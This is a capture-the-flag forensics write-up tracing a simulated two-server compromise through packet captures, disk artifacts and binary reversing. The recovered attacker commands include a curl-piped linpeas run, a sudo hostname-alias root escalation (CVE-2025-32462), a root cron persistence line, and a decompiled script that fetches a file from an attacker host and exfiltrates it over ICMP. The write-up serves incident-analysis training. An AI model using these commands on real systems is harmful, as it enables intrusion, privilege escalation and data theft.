Writeup for DEJA VU — Securinets Quals CTF 2026
This write-up covers DEJA VU, a forensics challenge I authored for Securinets Quals CTF 2026. Two servers fell in a coordinated attack — your job is to dig through the artifacts, retrace every move the attackers made, and answer the investigator’s questions via netcat.
Forensics — Securinets Quals CTF 2026
A fun side note from my side: the task included a monitor that dynamically generated flags, and several teams attempted to solve it using agentic AI. iptables was the right friend to handle that.
Connect with :
Now, let’s dive in.
Q0 — Two servers were compromised in a coordinated attack. Uncover how the attackers got in, moved between systems, and what they did. To begin, submit: Welcome_to_Death_Box_series
The opening prompt simply marks the start of the series and gives you the welcome flag directly. No analysis required.
Answer : Welcome_to_Death_Box_series
Q1 — Let’s start with a sanity check. Format: sha256_checksum_of_the_handout
Answer : f1be0a043e269e9ee6ba7168249a607e72e641ac46b7ae4ae423ed43cfbed6a3
Q2 — Identify the compromised server’s hostname, operating system distribution, and release version to establish the system profile. Format: Hostname_OsDistribution_ReleaseNumber
We analyzed server1.pcapng and extracted the OS profile from the captured traffic. Mounting the disk image and reading /etc/lsb-release confirms:
Answer : zyyz-VMware-Virtual-Platform_Ubuntu_24.04
Q3 — Identify the IP address and MAC address of the compromised server to establish its network identity. Format: HostIp_MacAddress
Extracted directly from the captured traffic in server1.pcapng — visible in ARP and IP packets.
Answer : 192.168.255.137_00:0c:29:08:36:60
Q4 — Identify the name of the application that was targeted and exploited on the compromised server. Format: Application name
Found in the user’s home directory inside the disk image — Apache Tomcat 7.0.79.
Answer : Apache Tomcat
Q5 — Identify the IP address used by the attacker to gain initial access to the compromised server. Format: AttackerIp
Filtering HTTP traffic in server1.pcapng reveals the attacker’s IP in the exploit request headers.
Answer : 192.168.255.1
Q6 — Identify the full URL that granted the attacker a shell and the exact time it occurred. Format: URL_FirstTime
By filtering for HTTP traffic in server1.pcapng, we can see that the attacker requested /shell from the host.

Answer : http://192.168.255.137:8080/shell/_2026-02-12 21:31:08
Q7 — I’ve left a flag over the cloud. Go get it!!
Inside .bash_history of the compromised user we find:
docker pull zyyz1/dockerstrike
docker images
The Dockerfile used to build the image reveals the flag is AES-encrypted and stored inside the container:
FROM alpine:latest
RUN apk add --no-cache bash openssl
WORKDIR /home/securinets
COPY ./flag.txt /home/securinets/flag.txt
COPY ./key /home/securinets/key
RUN openssl enc -aes-256-cbc -salt -in flag.txt -out flag.txt.enc -pass file:./key
RUN rm flag.txt
We pull the image, extract the encrypted flag and key, then decrypt:
Just ignore the deprecation warning and read the flag.
Answer : m3ssy_d0cker_c0nta1n3r
Q8 — Credentials used to access the tomcat manager.
Wireshark has a built-in feature that extracts credentials from captured traffic. Navigate to Tools → Credentials.

The Tomcat manager credentials are visible in plaintext.
Answer : Zyyz_Darkest-Hour-2026
Q9 — Identify the exact command used by the attacker to spawn a shell, then submit its SHA256 hash. Format: sha256_checksum_of_the_command
After uploading the malicious shell, the attacker obtained a reverse shell and upgraded it to an interactive shell.

The command used is:
python3 -c 'import pty; pty.spawn("/bin/bash")'
Answer : 13e5b4b56447415508ee7288c003711b40b23c635bd79853f134a831231bd63d
Q10 — Identify the CVE related to exploit the server. Format: CVE-XXXX-XXXXX
Apache Tomcat 7.0.79 is vulnerable to a file upload vulnerability via a PUT request.

Answer : CVE-2017-12615
Q11 — Identify the first command the attacker ran after gaining initial access to the compromised server. Format: command
From the first TCP stream upon obtaining the reverse shell:

Answer : id
Q12 — Identify the exact time the attacker executed their first command on the compromised server. Format: YYYY-MM-DD HH:MM:SS
We can simply use the timestamp of the packet in Wireshark to determine this.
Answer : 2026-02-12 21:31:17
Q13 — Identify the command used by the attacker for post-exploitation activities, then submit its SHA256 hash. Format: sha256_checksum_of_the_command
Within the same TCP stream, we can identify the post-exploitation command executed:

curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh | sh
Answer : c1d7b4fa2d47ddb90bb5956f03ab4bfa188edb6974cc84b65f86d12c64af8795
Q14 — Identify the version of sudo installed on the compromised server that was potentially leveraged for privilege escalation. Format: sudo_version
We can quickly identify relevant entries by grepping for “sudo” in the linpeas output.

Answer : 1.9.17
Q15 — Identify the hostname alias value that was used by the attacker to gain root access on the compromised server. Format: hostname_value
Inside server1.pcapng we found this:

The hostname is dev.test.local — but what about the alias? The same exploit path was used from exploit-db:
OffSec’s Exploit Database Archive
Answer : dev.test.local_SERVERS
Q16 — Identify the exact command used by the attacker to gain root access. Format: sha256_checksum_of_command
From the earlier stream, we could see the executed command:
sudo -h dev.test.local -i
Answer : 21ffc73dc9052e36e9e50190142b09d2b4ccb140985d729a5dd356d8b1249363
Q17 — CVE related for privesc.
CVE-2025-32462 — sudo privilege escalation exploited via the -h flag with a custom hostname alias.
Answer : CVE-2025-32462
Q18 — Calculate the SHA256 hash of the persistence mechanism used by the attacker (such as a cron job, script, or service). Format: sha256_hash
The cronjob set is * * * * * root /bin/bash /tmp/encryptor. SHA256 of that cron line gives the answer.
Answer : b3f4743f68af9bb213057c81d066670cdee6513038fde235b1364c080cbc52a7
Q19 — Identify the name of the file that was dropped as a harmless backdoor on the compromised server. Format: file.ext
After gaining root access, the attacker downloaded the encryptor binary and attempted to load a kernel module:

You can read more about LKM rootkits here: Rootkit — MITRE ATT&CK T1014
Answer : lkm_rootkit.ko
Q20 — Identify the encryption key that was used by the attacker during the compromise.
We now shift our focus to Reverse Engineering.

Upon inspecting the binary, we observed that it communicates with a server running on localhost. The binary establishes a TCP connection to 127.0.0.1:13337. The interaction follows a structured handshake protocol:
- First, the binary sends an initial 4-byte value (trigger/identifier)
- In response, the server sends back a 12-byte challenge (three 32-bit values)
- The binary replies with a 4-byte proof value
- The server generates and sends a 32-byte encrypted payload back
The port is found via strace:
The part that handles the encryption is stored in a section called secured, decrypted at runtime. Upon exploring the decompiled binary:
sub_72A0(v18 ^ v15, 6295212, &v18, 4, 0, 0);
syscall(44, v6);
sub_78D0(qword_600000, 6295212, (unsigned __int8)(v4 % 256));
if ( syscall(45, v6, v27, 32, 0, 0, 0) != 32 )
    return 1;
v9 = v18;
The 32 encrypted bytes are eight 4-byte values individually XORed with the proof. We set a breakpoint at the syscall check, host a dummy server sending 32 null bytes, then use rwatch to find where the encrypted bytes are accessed.
First, attach GDB and set a conditional breakpoint:
$r12   : 0x0
$r13   : 0x0
$r14   : 0x0
$r15   : 0x0
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
───────────────────────────────────────────────── stack ────
0x00007fffffffd880│+0x0000: 0x0000000000000001   ← $rsp
0x00007fffffffd888│+0x0008: 0x00007fffffffdb41  →  "./encryptor"
0x00007fffffffd890│+0x0010: 0x0000000000000000
0x00007fffffffd898│+0x0018: 0x00007fffffffdb79  →  "HOSTTYPE=x86_64"
0x00007fffffffd8a0│+0x0020: 0x00007fffffffdb89  →  "LANG=C.UTF-8"
──────────────────────────────────────────── code:x86:64 ────
 → 0x7ffff7fe4540 <_start+0000>    mov    rdi, rsp
   0x7ffff7fe4543 <_start+0003>    call   0x7ffff7fe51d0 <_dl_start>
───────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "encryptor", stopped 0x7ffff7fe4540 in _start (), reason: STOPPED
gef➤  break syscall if $ecx == 32
We successfully found the address of the 32 bytes of the encrypted payload:
$rbx   : 0x3
$rcx   : 0x20
$rdx   : 0x00007fffffffd640  →  0x0000000000160000
$rsp   : 0x00007fffffffd538  →  0x00005555555552fa  →   pop rsi
$rsi   : 0x3
$rdi   : 0x2d
$rip   : 0x00007ffff7d27270  →  <syscall+0000> endbr64
$r14   : 0x00007fffffffd640  →  0x0000000000160000
$r15   : 0xaa23b1
────────────────────────────────────────────────────────── stack ────
0x00007fffffffd538│+0x0000: 0x00005555555552fa  →   pop rsi      ← $rsp
0x00007fffffffd540│+0x0008: 0x0000000000000000
0x00007fffffffd548│+0x0010: 0x000000009833c8c1
0x00007fffffffd550│+0x0018: 0x000000b100000001
0x00007fffffffd568│+0x0030: 0x00000340982ecdec
0x00007fffffffd570│+0x0038: 0x0100007f19340002
────────────────────────────────────────────────────── code:x86:64 ────
●→ 0x7ffff7d27270 <syscall+0000>   endbr64
   0x7ffff7d27274 <syscall+0004>   mov    rax, rdi
   0x7ffff7d27277 <syscall+0007>   mov    rdi, rsi
   0x7ffff7d2727a <syscall+000a>   mov    rsi, rdx
─────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "encryptor", stopped 0x7ffff7d27270 in syscall (), reason: BREAKPOINT
────────────────────────────────────────────────────────── trace ────
[#0] 0x7ffff7d27270 → syscall()
[#1] 0x5555555552fa → pop rsi
[#2] 0x7ffff7c2a1ca → __libc_start_call_main(main=0x5555555550e0, argc=0x1, argv=0x7fffffffd888)
[#4] 0x555555555405 → hlt
gef➤
Next, set a read watchpoint using rwatch to determine where this address is accessed:
gef➤  rwatch *(long *)0x00007fffffffd640
Hardware read watchpoint 2: *(long *)0x00007fffffffd640
And then continue. We found a suspicious string stored in rsi:
$rsi   : 0x00007fffffffd4e0  →  "f9bfe8cb45a6795747f4d512ebc178d2"
$r13   : 0x00007fffffffd4b0  →  "f9bfe8cb45a6795747f4d512ebc178d2"
$r14   : 0x00007fffffffd56c  →  0x1934000285183db0
$r15   : 0x4
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
This is our first target MD5 hash — f9bfe8cb45a6795747f4d512ebc178d2. Crack it to get the first 4 bytes. Set a breakpoint at strcmp and continue to dump all 8 hashes. After cracking all of them:
chunks = [
    0x85183DB0,
    0x5066E5B5,
    0xCBF9F35F,
    0x2B4627A3,
    0xF732E92C,
    0xF002F1E0,
    0xD399FD13,
    0x6CF9E00F
]
Now that we have all components, run the solver:
import socket
import struct

HOST = "127.0.0.1"
PORT = 13337
BYTES  = 0xF5AFE18A
LENGTH = 0x20
ROUNDS = 0x0

chunks = [
    0x85183DB0, 0x5066E5B5, 0xCBF9F35F, 0x2B4627A3,
    0xF732E92C, 0xF002F1E0, 0xD399FD13, 0x6CF9E00F
]

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
    s.bind((HOST, PORT))
    s.listen(1)
    print(f"[+] Listening on {HOST}:{PORT}")
    conn, addr = s.accept()
    with conn:
        print(f"[+] Connection from {addr}")
        data = conn.recv(4)
        print(f"[+] Received initial 4 bytes: {data.hex()}")
        payload = struct.pack("<III", BYTES, LENGTH, ROUNDS)
        conn.sendall(payload)
        print(f"[+] Sent 12-byte challenge: {payload.hex()}")
        proof = conn.recv(4)
        print(f"[+] Received 4-byte proof: {proof.hex()}")
        key = struct.unpack("<I", proof)[0]
        encrypted_flag = b"".join(struct.pack("<I", c ^ key) for c in chunks)
        conn.sendall(encrypted_flag)
        print(f"[+] Sent 32-byte encrypted flag: {encrypted_flag.hex()}")
        print("[+] Handshake complete")
Run the solver in one terminal and the binary in another:
Answer : C0ngrats_Pack3ts_Int3rc3pt3d_Succ3ssfully_84920
Q21 — Identify the malware family and provide the SHA256 hash of the malicious binary dropped on the compromised server. Format: MalwareFamily_sha256
Earlier we saw that the attacker cloned a repo:
git clone https://github.com/0xZyyz/Infiltrator.git
This repository contains a binary packaged and obfuscated using PyInstaller. We use pyinstxtractor to extract the embedded Python bytecode, then PyLingual to decompile it:
import os, socket, struct, requests
from dotenv import load_dotenv
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad

# ===== CONFIG =====
DEST_IP = "192.168.255.137"
URL = "http://192.168.255.1:8000/malware"
CHUNK_SIZE = 1024
# ==================

load_dotenv()
flag = os.getenv("KEY")
if flag is None:
    raise ValueError("KEY not found in .env")

flag_bytes = flag.encode()

if len(flag_bytes) < 48:
    raise ValueError("Flag must be at least 48 bytes")

# Derive key and IV
key = flag_bytes[:32]
iv  = flag_bytes[32:48]

def checksum(data):
    if len(data) % 2 != 0:
        data += b'\x00'
    s = sum((data[i] << 8) + data[i+1] for i in range(0, len(data), 2))
    s = (s >> 16) + (s & 0xffff)
    s = ~s & 0xffff
    return s

def main():
    print("[+] Fetching file...")
    response = requests.get(URL)
    data = response.content
    print(f"[+] Downloaded {len(data)} bytes")
    print("[+] AES encrypting...")
    cipher = AES.new(key, AES.MODE_CBC, iv)
    encrypted = cipher.encrypt(pad(data, AES.block_size))
    encrypted_hex = encrypted.hex().encode()
    print(f"[+] Sending to {DEST_IP} via ICMP...")
    sock = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_ICMP)
    seq = 0
    for i in range(0, len(encrypted_hex), CHUNK_SIZE):
        chunk = encrypted_hex[i:i+CHUNK_SIZE]
        icmp_type = 8
        code = 0
        icmp_id = os.getpid() & 0xFFFF
        icmp_seq = seq
        header = struct.pack('!BBHHH', icmp_type, code, 0, icmp_id, icmp_seq)
        packet = header + chunk
        chksum = checksum(packet)
        header = struct.pack('!BBHHH', icmp_type, code, socket.htons(chksum), icmp_id, icmp_seq)
        packet = header + chunk
        sock.sendto(packet, (DEST_IP, 0))
        seq += 1
    print("[+] Done.")

if __name__ == "__main__":
    main()
This script downloads a remote file, AES-encrypts it using keys derived from the flag, and exfiltrates it over ICMP Echo Request packets. To recover the malware binary, we decrypt the ICMP payload from the pcap:
import pyshark, binascii
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad

PCAP_FILE = "server1.pcapng"
OUTPUT_FILE = "decrypted_malware"

FLAG = "Securinets{C0ngrats_Pack3ts_Int3rc3pt3d_Succ3ssfully_84920}"
flag_bytes = FLAG.encode()
key = flag_bytes[:32]
iv = flag_bytes[32:48]

def extract_icmp_data(pcap_file):
    print(f"[+] Reading {pcap_file}...")
    packets = {}
    cap = pyshark.FileCapture(pcap_file, display_filter='icmp.type == 8')
    for pkt in cap:
        try:
            icmp = pkt.icmp
            seq = int(icmp.seq)
            if hasattr(icmp, 'data'):
                if hasattr(icmp.data, 'binary_value'):
                    data = icmp.data.binary_value
                else:
                    data_str = str(icmp.data).replace(':', '')
                    data = bytes.fromhex(data_str)
                packets[seq] = data
                print(f"[+] Packet {seq}: {len(data)} bytes")
        except (AttributeError, ValueError):
            continue
    cap.close()
    if not packets:
        return None
    assembled = b''.join(packets[s] for s in sorted(packets.keys()))
    hex_data = assembled.replace(b' ', b'').replace(b':', b'')
    return binascii.unhexlify(hex_data)

def main():
    encrypted_data = extract_icmp_data(PCAP_FILE)
    if not encrypted_data:
        return
    print(f"[+] Decrypting with key from flag...")
    cipher = AES.new(key, AES.MODE_CBC, iv)
    decrypted = unpad(cipher.decrypt(encrypted_data), AES.block_size)
    with open(OUTPUT_FILE, 'wb') as f:
        f.write(decrypted)
    print(f"[+] Decrypted {len(decrypted)} bytes → {OUTPUT_FILE}")
    if decrypted[:4] == b'\x7fELF':
        print("[+] File is ELF executable (Linux)")

if __name__ == "__main__":
    main()
Upon analysis, the dropped binary is a Mirai botnet variant — it scans networked devices (IP cameras, routers) and attempts exploitation using approximately 30 known vulnerabilities.
Answer : Mirai_824904182e863288f24a2d13273a3122bd8fef73fe6ae1a2429ec7073177b747
Q22 — Identify the two IP addresses involved in the next stage. Format: Ip1_Ip2
Moving now to server2.pcap. Filter with http to find the flag:
